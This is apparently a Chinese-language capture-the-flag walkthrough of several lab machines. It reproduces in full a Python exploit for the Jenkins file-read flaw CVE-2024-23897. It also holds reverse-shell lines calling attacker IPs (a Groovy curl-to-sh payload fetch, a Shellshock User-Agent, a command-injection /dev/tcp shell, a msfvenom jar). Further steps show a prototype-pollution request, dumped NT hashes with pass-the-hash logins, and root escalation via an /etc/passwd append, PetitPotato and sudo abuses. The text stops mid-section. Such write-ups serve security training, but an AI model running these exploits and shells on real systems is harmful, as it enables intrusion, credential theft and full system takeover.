
存在域chimichurri.thl
使用smb协议访问靶机目录并且下载其中的文件:
smbclient -U invitado% //192.168.1.48/drogas

里面是提示:hacker用户的访问密钥perico暴露在桌面上,容易获取。
访问开启的http服务:

步骤二:漏洞利用
Jenkins 是一个开源的、基于 Java 的 持续集成(CI)与持续交付(CD)工具,用于自动化各种开发相关任务,特别是软件构建、测试和部署。
右下角可以注意到Jenkins版本为2.361.4,具有文件读取漏洞(CVE-2024-23897):
由前面的提示可以知道我们需要读取的文件是/Users/hacker/Desktop/perico.txt

msf的exp不是很好用,使用项目:GitHub - godylockz/CVE-2024-23897: POC for CVE-2024-23897 Jenkins File-Read
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
This script is used to exploit CVE-2024-23897 (Jenkins file-read).
This script was created to parse the output file content correctly.
Limitations: https://www.jenkins.io/security/advisory/2024-01-24/#binary-files-note
"""

# Imports
import argparse
from cmd import Cmd
import os
import re
import requests
import struct
import threading
import time
import urllib.parse
import uuid

# Disable SSL self-signed certificate warnings
from urllib3.exceptions import InsecureRequestWarning

requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)


# Constants
RED = "\033[91m"
GREEN = "\033[92m"
YELLOW = "\033[93m"
ENDC = "\033[0m"
ENCODING = "UTF-8"


class File_Terminal(Cmd):
    """This class provides a terminal prompt for file read attempts."""

    intro = "Welcome to the Jenkins file-read shell. Type help or ? to list commands.\n"
    prompt = "file> "
    file = None

    def __init__(self, read_file_func):
        self.read_file = read_file_func
        super().__init__()

    def do_cat(self, file_path):
        """Retrieve file contents."""
        self.read_file(file_path)

    def do_exit(self, *args):
        """Exit the terminal."""
        return True

    default = do_cat


class Op:
    ARG = 0
    LOCALE = 1
    ENCODING = 2
    START = 3
    EXIT = 4
    STDIN = 5
    END_STDIN = 6
    STDOUT = 7
    STDERR = 8


def send_upload_request(uuid_str, file_path):
    time.sleep(0.3)

    try:
        # Construct payload
        data = jenkins_arg("connect-node", Op.ARG) + jenkins_arg("@" + file_path, Op.ARG) + jenkins_arg(ENCODING, Op.ENCODING) + jenkins_arg("en", Op.LOCALE) + jenkins_arg("", Op.START)

        # Send upload request
        r = requests.post(
            url=args.url + "/cli?remoting=false",
            headers={
                "User-Agent": args.useragent,
                "Session": uuid_str,
                "Side": "upload",
                "Content-type": "application/octet-stream",
            },
            data=data,
            proxies=proxies,
            timeout=timeout,
            verify=False,
        )

    except requests.exceptions.Timeout:
        print(f"{RED}[-] Request timed out{ENDC}")
        return False
    except Exception as e:
        print(f"{RED}[-] Error in download request: {str(e)}{ENDC}")
        return False


def jenkins_arg(string, operation) -> bytes:
    out_bytes = b"\x00\x00"
    out_bytes += struct.pack(">H", len(string) + 2)
    out_bytes += bytes([operation])
    out_bytes += struct.pack(">H", len(string))
    out_bytes += string.encode("UTF-8")
    return out_bytes


def safe_filename(path):
    # Get the basename of the path
    safe_path = path.replace("/", "_")
    # Replace non-alphanumeric characters (except underscores) with underscores
    safe_name = "".join(c if c.isalnum() or c == "_" else "_" for c in safe_path)
    return safe_name


def send_download_request(uuid_str, file_path):
    file_contents = b""
    try:
        # Send download request
        r = requests.post(url=args.url + "/cli?remoting=false", headers={"User-Agent": args.useragent, "Session": uuid_str, "Side": "download"}, proxies=proxies, timeout=timeout, verify=False)

        # Parse response content
        response = r.content.strip(b"\x00")
        if response:
            if b"No such file:" in response:
                print(f"{RED}[-] File does not exist{ENDC}")
                return False
            elif b"No such agent" in response:
                matches = re.findall(b'No such agent "(.*?)"', response)
                if matches:
                    file_contents = b"\n".join(matches)

    except requests.exceptions.Timeout:
        print(f"{RED}[-] Request timed out{ENDC}")
        return False
    except Exception as e:
        print(f"{RED}[-] Error in download request:{ENDC} {str(e)}")
        return False

    # Save file
    if args.save:
        safe_path = safe_filename(file_path).strip("_")
        if not os.path.exists(safe_path) or args.overwrite:
            with open(safe_path, "wb") as f:
                f.write(file_contents)
            if args.verbose:
                print(f"[*] File saved to {safe_path}")
        else:
            if args.verbose:
                print(f"[*] File already saved to {safe_path}")

    # Print contents
    if file_contents:
        if isinstance(file_contents, bytes):
            print(file_contents.decode(ENCODING, errors="ignore").replace("\x00", "\n").strip())
        else:
            print(file_contents.replace("\x00", "\n").strip())
    else:
        print("<empty>")

    return True


def read_file(file_path):
    # Create random UUID
    uuid_str = str(uuid.uuid4())

    # Send upload/download requests
    upload_thread = threading.Thread(target=send_upload_request, args=(uuid_str, file_path))
    download_thread = threading.Thread(target=send_download_request, args=(uuid_str, file_path))
    upload_thread.start()
    download_thread.start()
    upload_thread.join()
    download_thread.join()


if __name__ == "__main__":
    # Parse arguments
    parser = argparse.ArgumentParser(description="POC for CVE-2024-23897 (Jenkins file read)")
    parser.add_argument("-u", "--url", type=str, required=True, help="Jenkins URL")
    parser.add_argument(
        "-a",
        "--useragent",
        type=str,
        required=False,
        help="User agent to use when sending requests",
        default="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36",
    )
    parser.add_argument("-f", "--file", type=str, required=False, help="File path to read")
    parser.add_argument("-t", "--timeout", type=int, default=3, required=False, help="Request timeout")
    parser.add_argument("-s", "--save", action="store_true", required=False, help="Save file contents")
    parser.add_argument("-o", "--overwrite", action="store_true", required=False, help="Overwrite existing files")
    parser.add_argument("-p", "--proxy", type=str, required=False, help="HTTP(s) proxy to use when sending requests (i.e. -p http://127.0.0.1:8080)")
    parser.add_argument("-v", "--verbose", action="store_true", required=False, help="Verbosity enabled - additional output flag")
    args = parser.parse_args()

    # Input-checking
    if not args.url.startswith("http://") and not args.url.startswith("https://"):
        args.url = "http://" + args.url
    args.url = urllib.parse.urlparse(args.url).geturl().strip("/")
    if args.proxy:
        proxies = {"http": args.proxy, "https": args.proxy}
    else:
        proxies = {}
    timeout = args.timeout

    # Execute
    if args.file:
        read_file(args.file)
    else:
        File_Terminal(read_file).cmdloop()
python jenkins_fileread.py -u http://192.168.200.3:6969/

步骤三:尝试登录
还可以使用kerbrute进行用户名枚举,验证hacker用户的存在:
./kerbrute userenum -d chimichurri.thl --dc 192.168.200.3 user.txt

没有开放RDP连接端口(3389),开放了WinRM的连接端口(5985)。
使用Windows远程管理(WinRM)工具进行shell连接:
evil-winrm -i chimichurri.thl -u hacker -p 'Perico69'
查看权限:
whoami /priv
| 权限名称(英文) | 权限描述(中文) | 状态 |
|---|---|---|
| SeMachineAccountPrivilege | 将工作站添加到域 | 已启用 |
| SeChangeNotifyPrivilege | 绕过遍历检查(遍历目录时不需要权限) | 已启用 |
| SeImpersonatePrivilege | 认证后模拟客户端(关键权限,常用于提权) | 已启用 |
| SeIncreaseWorkingSetPrivilege | 增加进程的工作集(内存) | 已启用 |
可以在桌面发现第一个flag,但是没有权限读取:
先保留,提权后再读
2.Flag de Root(Root权限下的 Flag)
步骤一:使用PetitPotato获取白银票
Silver Ticket(白银票据):
是通过伪造服务票据(TGS,Ticket Granting Service ticket)来访问特定服务的票据。攻击者使用服务的密码哈希(NTLM hash)生成票据,可以访问单个服务,而不需要域控制器直接验证。
启动一个共享名为 share 的 SMB 服务器,根目录是当前目录:
impacket-smbserver share $(pwd)
然后再在SMB服务器中传输PetitPotato:
copy \\192.168.200.4\share\PetitPotato.exe PetitPotato.exe
.\PetitPotato.exe 2 "whoami"
2 模式参数:通常表示使用 PrintSpoofer-like 的 token 传递/模拟提权模式。具体数字含义由工具作者定义。
PetitPotato攻击流程:
利用 Windows 的 Named Pipe Impersonation(命名管道模拟) 弱点获得 高权限(如 SYSTEM)。
利用本地权限伪造服务的 NTLM 哈希,生成伪造的 Silver Ticket。
使用这个 Silver Ticket 来访问目标服务,绕过认证。
我们已经有了system权限,现在创建新用户并添加到管理员组(西班牙语管理员组为Administradores):
.\PetitPotato.exe 3 "net user boss Password1 /add"
.\PetitPotato.exe 3 "net localgroup Administradores boss /add"
于是可以尝试连接:
evil-winrm -i chimichurri.thl -u boss -p 'Password1'

步骤二:抓取hash得到管理员密码
使用 impacket-secretsdump 导出 SAM/LSA/NTDS 中的凭据(如 NTLM hash):
impacket-secretsdump chimichurri.thl/boss@192.168.200.3
其中信息有:
本地 SAM 用户(本地账号)
- 可用于 NTLM离线破解
| 用户名 | RID | LM Hash | NT Hash |
|---|---|---|---|
| Administrador | 500 | aad3b435b51404eeaad3b435b51404ee | e7574da3c074747c48f70aeac813cdea |
| Invitado | 501 | aad3b435b51404eeaad3b435b51404ee | 31d6cfe0d16ae931b73c59d7e0c089c0 |
| DefaultAccount | 503 | aad3b435b51404eeaad3b435b51404ee | 31d6cfe0d16ae931b73c59d7e0c089c0 |
LSA Secrets(服务凭据等)
- 获取服务运行账户密码
- 获取 DPAPI MasterKey 可用于解密浏览器、远程桌面等存储的本地凭据
| 项目 | 值 |
|---|---|
$MACHINE.ACC |
包含 Kerberos 多种密钥(aes256、aes128、des)及明文密码(hex) |
_SC_Jenkins |
CHIMICHURRI0\hacker:Perico69(Jenkins 服务凭据) |
DPAPI_SYSTEM |
machinekey: 0x6ef866cb... userkey: 0x7742e4cf... |
NL$KM |
Cached credentials encryption key(加密域缓存密码的密钥) |
域用户(从 NTDS.DIT 中获取)
- 可以离线暴力破解密码(NTLM hash)
| 用户名 | RID | NT Hash |
|---|---|---|
| Administrador | 500 | 058a4c99bab8b3d04a6bd959f95ce2b2 |
| Invitado | 501 | 31d6cfe0d16ae931b73c59d7e0c089c0 |
| krbtgt | 502 | a56c98cb518afcee50a23f25954575e1 |
| DefaultAccount | 503 | 31d6cfe0d16ae931b73c59d7e0c089c0 |
| hacker | 1000 | 6e7107c02923f27aae0a58e701db47e3 |
| boss | 1110 | 64f12cddaa88057e06a81b54e73b949b |
| CHIMICHURRI$ | 1001 | b2fa7a7f0d0e9eca185be51a663a5bd4 |
Kerberos Key(可用于离线票据伪造,如 Golden Ticket)
| 加密类型 | 密钥 Hex |
|---|---|
| aes256 | edbefe719dd964433fd843f905868d4e7bef5e8e... |
| aes128 | 50efa7d9d14ee7e40dbded68888db1ec |
| des-cbc-md5 | 2fe00826e5131043 |
使用 NTLM Hash(而不是明文密码)进行身份验证登录:
evil-winrm -i chimichurri.thl -u Administrador -H 058a4c99bab8b3d04a6bd959f95ce2b2

可以读取第一个flag,第二个flag没有权限
步骤三:修改密码,使用密码登录
修改管理员密码:
net user Administrador Password2 /domain
evil-winrm -i chimichurri.thl -u Administrador -p "Password2"
此时有权限读取
Mobile Phone
靶机IP:
192.168.199.137
1.Flag de Root(Root权限下的 Flag)
步骤一:信息收集
扫描端口:
nmap -sS -sC -sV -n -Pn 192.168.199.137

可以发现5555端口adb服务正在提供远程调试接口,并且是Android系统
步骤二:连接调试接口并运行shell
adb下载地址:SDK 平台工具版本说明 | Android Studio | Android Developers
adb.exe connect 192.168.199.137
adb.exe root
adb.exe shell

在/data/root/目录下得到flag
Decryptor
靶机IP:
192.168.199.138
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
注释里面藏了brainfuck编码,解码有marioeatslettuce,马里奥吃生菜:
可以推测用户名mario,密码marioeatslettuce,连接FTP服务器:
可以直接得到mario的flag
2.Flag de Root(Root权限下的 Flag)
步骤一:分析文件
.kdbx 是 KeePass 密码数据库文件的后缀。
KeePass 是一个本地安装的应用程序,用来将你的密码保存在一个加密的数据库文件(后缀是 .kdbx)中。
因此若是成功破解user.kdbx文件即可查看密码数据库,使用john破解:
keepass2john user.kdbx >> hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

得到密码,使用工具keepassxc查看其中内容:
keepassxc user.kdbx
可以发现它保存的是一个用户密码chiquero/barcelona2012
步骤二:ssh登录并提权
查看权限:
sudo -l

chown可以改变文件的 所有者 (user) 和/或 所属组 (group),我们将/etc/password文件的所有者改为当前用户,并创建新的拥有root权限的用户:
sudo chown chiquero:chiquero /etc/passwd
openssl passwd test	#查看test密码
echo 'test:$1$uyeB/QCe$6HB5OBL5e8L5GzuI6TDsV.:0:0::/hometest:/bin/bash' >> /etc/passwd
su test

FindMe
靶机IP:
192.168.199.139
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网页:
部署了jenkins服务,无法登录
ftp匿名登录,发现线索文件:
你好,我是杰洛特,
我忘记了 Jenkins 服务的密码。
有人告诉我你懂暴力破解。
密码有 5 个字符,
以 p 开头,以 a 结尾,
我不记得其他的了。
非常感谢你。
步骤二:爆破登录
创建字典:
crunch 5 5 -t p@@@a -o dict.txt
生成之后爆破登录(用户名也需要爆破,这过程要很久我省略了):
步骤三:漏洞利用
可以发现这是Jenkins 2.461,存在Jenkins script 远程命令执行漏洞:
http://192.168.199.139:8080/manage/script
执行反弹shell命令,使用groovy脚本(部署vshell非常方便):
def proc = ['sh', '-c', '(curl -fsSL -m180 http://192.168.0.111:7000/slt || wget -T180 -q http://192.168.0.111:7000/slt) | sh'].execute()
proc.waitFor()
println proc.text

成功接收到反弹shell
步骤四:越权
发现存在用户geralt,口令复用panda越权成功(ssh服务端始终只支持 publickey 认证,因此只能使用反弹shell进行越权)
得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查看权限:
find / -type f -perm -04000 -ls 2>/dev/null
拥有php8.2的SUID特权,进行提权:
install -m =xs /usr/bin/php8.2 .
CMD="/bin/sh"
/usr/bin/php -r "pcntl_exec('/bin/sh', ['-p']);"

JaulaCon
靶机IP:
192.168.199.140
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网页:

目录扫描:
得递归扫描出192.168.199.140:8080/cgi-bin/agua.cgi
步骤二:shellshock漏洞利用
.cgi 是 Common Gateway Interface(通用网关接口)程序的文件扩展名,表示该文件是一个用于 Web 服务器与后端脚本之间交互的可执行脚本或程序。
这里就可能存在shellshock漏洞,Shellshock 是 Bash 处理环境变量中的函数定义方式存在的命令注入漏洞。攻击者可以在函数定义之后追加恶意命令,并让 Bash 无意中执行它们。

尝试构造请求包获取反弹shell:
User-Agent: () { :; }; echo; /bin/bash -c "bash -i >& /dev/tcp/172.21.121.156/4433 0>&1"

步骤三:文件分析
在/opt目录下发现线索文件:
内容为账号密码Shellychosk:Portidrea345ñ,尝试登录3333的服务成功:

是一个URL文件下载功能点,但不是管理员就不能使用:

步骤四:原型污染攻击
抓包可以发现检测是否为admin的数据包:

根据框架(Express),修改 POST 请求以 JSON 格式发送我们的payload使我们变为管理员(删除Cookie):
POST /admin/check_url HTTP/1.1
Host: 192.168.199.140:3333
Referer: http://192.168.199.140:3333/admin
Accept: */*
Origin: http://192.168.199.140:3333
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Content-type: application/json
Content-Length: 17

{
    "url":"www.baidu.com",
    "__proto__":{
        "isAdmin":true
    }
}
在 JavaScript 中,__proto__ 是每个对象的隐式原型,是属性继承的基础:
obj.__proto__ === Object.prototype; // true
假设源码如下:
// 服务器代码(简化示意)
app.post('/admin/check_url', (req, res) => {
    let data = req.body;
    let config = {};
    Object.assign(config, data); // ⚠️ 漏洞点
    // 假设某些判断逻辑依赖 config.isAdmin
    if (req.user.isAdmin) {
        // 执行管理操作
    }
});
发送上述 payload 后:
{
  "__proto__": {
    "isAdmin": true
  }
}
实际效果等同于:
Object.prototype.isAdmin = true;
之后再发送原来的请求包即可:
步骤五:命令堆叠注入
反弹shell:
url=www.baidu.com;/bin/bash+-c+"bash+-i+>%26+/dev/tcp/172.21.121.156/4433+0>%261"
得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查看权限:
sudo -l
我们拥有java的sudo权限,构造jar包木马,将其上传
攻击机:
msfvenom -p java/shell_reverse_tcp LHOST=172.21.121.156 LPORT=4434 -f jar -o shell.jar
python3 -m http.server 80
靶机:
wget http://172.21.121.156/shell.jar
sudo java -jar shell.jar

PizzaHot
靶机IP:
192.168.199.141
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
在网页源码注释中发现线索:
Puedes creer que hay fanáticos de la pizza de piña que se ponen de usuario pizzapiña
你能相信居然有菠萝披萨的狂热爱好者会用“pizzapiña”当用户名吗?
步骤二:密码爆破
知道了用户名为pizzapiña,进行ssh密码爆破:
hydra -l pizzapiña -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.141 -t 64

得到密码,登录得到假的flag,发现还有一个用户
步骤三:提权
查看权限:
sudo -l

发现可以以pizzasinpiña用户的权限执行gcc

sudo -u pizzasinpiña gcc -wrapper /bin/sh,-s .
伪造 GCC 的内部调用行为,让它执行我们指定的 shell

2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

可以使用man命令提权:
sudo man man
!/bin/sh
进入 man 的查看界面后,它其实使用的是 less 或 pager 作为页面查看器,而 less 自带一个交互指令功能。在 less 中,输入:
!/bin/sh这会调用一个Shell 命令解释器(sh),而此时的权限是 root,因此我们得到了一个 root shell。

Papafrita(薯条)
靶机IP:
192.168.199.142
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
发现注释中藏着的brainfuck编码,解码:
abuelacalientalasopa拆解为abuela、calienta、lasopa翻译为奶奶加热汤
步骤二:密码猜测
账号为abuela密码为abuelacalientalasopa登录成功
没有权限看user.txt
步骤三:提权
查看权限:
sudo -l

